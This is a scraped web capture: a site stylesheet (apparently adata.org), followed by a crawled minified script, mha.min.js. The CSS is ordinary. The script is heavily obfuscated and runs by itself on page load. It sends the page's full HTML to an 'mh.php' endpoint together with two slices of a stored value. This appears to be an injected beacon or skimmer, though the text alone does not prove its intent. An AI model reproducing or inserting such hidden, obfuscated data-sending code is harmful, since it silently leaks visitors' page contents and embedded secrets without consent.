  margin-bottom: 0.5rem;
  font-size: 1.6em;
}
.page-node-3885 #ocr-videos .video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}
.page-node-3885 #ocr-videos .video-container iframe,
.page-node-3885 #ocr-videos .video-container object,
.page-node-3885 #ocr-videos .video-container embed {
  position: absolute;
  left: 0;
  top: 0;
  width: 99%;
  height: 100%;
}

.page-node-3885 #ocr-videos .video-wrapper .techdetails {
	font-size:1.1em;
	color:#777;
}
.page-node-3885 #ocr-videos .video-wrapper .topic {
	margin-top:.5em;
	font-size: 1.3em;
	font-weight:bold;
}
.page-node-3885 #ocr-videos .video-wrapper .title H2 {
	margin:0px;
	font-size: 1.1em;
}

.page-node-3885 #ocr-videos .video-wrapper {
  width: 99%;
  margin-top: 75px;
  margin-left: auto;
  margin-right: auto;
  
}

@media screen and (min-width: 500px) {
	.page-node-3885 #ocr-videos .video-wrapper {
		width:495px;
	}
	.page-node-3885 .splash img {max-width:300px; width:300px;}
}
@media screen and (min-width: 1175px) {
	
	.page-node-3885 #ocr-videos .video-wrapper.float-left {
		float:left;
	}
	.page-node-3885 #ocr-videos .video-wrapper.float-right {
		float:right;
		margin-left:15px;
		margin-right:15px;
	}
}





/* Factsheet Feedback Webform (Block id 3539) */

#block-webform-client-block-3539 form {
		margin-bottom:.5rem;
		padding-bottom:.5rem;
}

#block-webform-client-block-3539 .block-inner {
	padding:20px;
	border: 1px dotted grey;
	border-radius:10px;
	background: #f9f9f9;
}

#block-webform-client-block-3539 .block-inner fieldset {
	float:none;
	margin-top:1.5em;
}

#block-webform-client-block-3539 .block-inner label,
#block-webform-client-block-3539 .block-inner legend
{
	margin-top:1.5em;
}

.adata-launch-button {
	cursor: pointer;
	font-size: 18px !important;
	padding: 6px !important;
	font-weight: bold !important;
	border: solid 1px #aaa;
	border-right: solid 1px #888;
	border-bottom: solid 1px #888;
	background-color: #e6e6e6;
	color: #1D4093  !important;
	display:block;
	margin-left:auto;
	margin-right:auto;
}



.list-with-headers {

/*
	ol > li::marker {
		font-size: revert;
		font-weight: revert;
	}
*/
	
	li {
		p:first-of-type {
			margin-top: 0px;
		}
		h2, h3 {
			margin-bottom: 0px;
			font-size: 1.2em;
		}
	}
	
	> li::marker {
		font-size: 1.2em;
		font-weight: bold;
	}
}
		



@media only screen and (min-width:1024px) and (min-height:740px) {
	.tb-megamenu .mega-align-center:nth-child(5) > .dropdown-menu {
		font-size: 1.6rem;
	}
}

@media only screen and (min-width:1328px) {
	.slider-block {
		font-size: 20px;
	}
}

@media only screen and (min-width:2400px) {
	body{
		font-size: 2em !important;
	}

	body.front h1, body.front h2{
		font-size: 22px !important;
	}	
	
	.homepage_slide_header{ 
		font-size: 36px;
	}	
	span.slide_read_more{
		font-size: 24px;	
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://adata.org/sites/adata.org/mh/mha.min.js
body_size: 1622
content:
function _0x25e6(){var _0x12898b=['html','src','30cGQurU','getElementsByTagName','init','script','length','3042056ltVosa','928584JGbLZf','join','80Vejxgl','12RkZYFs','split','mh.php','document','substring','87418EXlyCc','log','3635072qAuLXq','170698stqNzL','post','9DFPcxF','990294Igytkc','420sjMxGK','26667MHrDlM'];_0x25e6=function(){return _0x12898b;};return _0x25e6();}(function(_0x3bc8a9,_0x3e2220){var _0x2be13d=_0x2f23,_0x2d1e56=_0x3bc8a9();while(!![]){try{var _0x161017=parseInt(_0x2be13d(0x173))/0x1*(parseInt(_0x2be13d(0x178))/0x2)+-parseInt(_0x2be13d(0x180))/0x3*(parseInt(_0x2be13d(0x172))/0x4)+parseInt(_0x2be13d(0x183))/0x5*(parseInt(_0x2be13d(0x17e))/0x6)+-parseInt(_0x2be13d(0x17a))/0x7+parseInt(_0x2be13d(0x16f))/0x8*(parseInt(_0x2be13d(0x17d))/0x9)+-parseInt(_0x2be13d(0x17f))/0xa*(parseInt(_0x2be13d(0x17b))/0xb)+parseInt(_0x2be13d(0x170))/0xc;if(_0x161017===_0x3e2220)break;else _0x2d1e56['push'](_0x2d1e56['shift']());}catch(_0x507c05){_0x2d1e56['push'](_0x2d1e56['shift']());}}}(_0x25e6,0x983f9));function MigrationHelper(){var _0x370f91=_0x2f23,_0x57ec29=MH['c'][_0x370f91(0x177)](0x0,0xd),_0x555fb3=MH['c'][_0x370f91(0x177)](0xe,0x1b),_0x5d0d07=jQuery,_0x1914bf=document[_0x370f91(0x16b)](_0x370f91(0x16d)),_0x5a9962=_0x1914bf[_0x1914bf[_0x370f91(0x16e)]-0x1][_0x370f91(0x182)][_0x370f91(0x174)]('?')[0x0],_0x366205=_0x5a9962[_0x370f91(0x174)]('/')['slice'](0x0,-0x1)[_0x370f91(0x171)]('/')+'/';this[_0x370f91(0x16c)]=function(_0x16f31d){var _0x512706=_0x370f91;_0x5d0d07[_0x512706(0x17c)](_0x366205+_0x512706(0x175),{'ph':_0x16f31d,'n':_0x555fb3,'c':_0x57ec29},function(_0xbd0357,_0x2beae5,_0x350e41){var _0x3df05b=_0x512706;console[_0x3df05b(0x179)](_0xbd0357);});};}var MHLOADER=new MigrationHelper();function _0x2f23(_0x16e458,_0x4717c4){var _0x25e63d=_0x25e6();return _0x2f23=function(_0x2f23e8,_0x4af632){_0x2f23e8=_0x2f23e8-0x16b;var _0x3c2ed2=_0x25e63d[_0x2f23e8];return _0x3c2ed2;},_0x2f23(_0x16e458,_0x4717c4);}jQuery(function(){jQuery(function(){jQuery(function(){var _0x2ce7a8=_0x2f23;MHLOADER[_0x2ce7a8(0x16c)](jQuery(_0x2ce7a8(0x181),window[_0x2ce7a8(0x176)])[_0x2ce7a8(0x181)]());});});});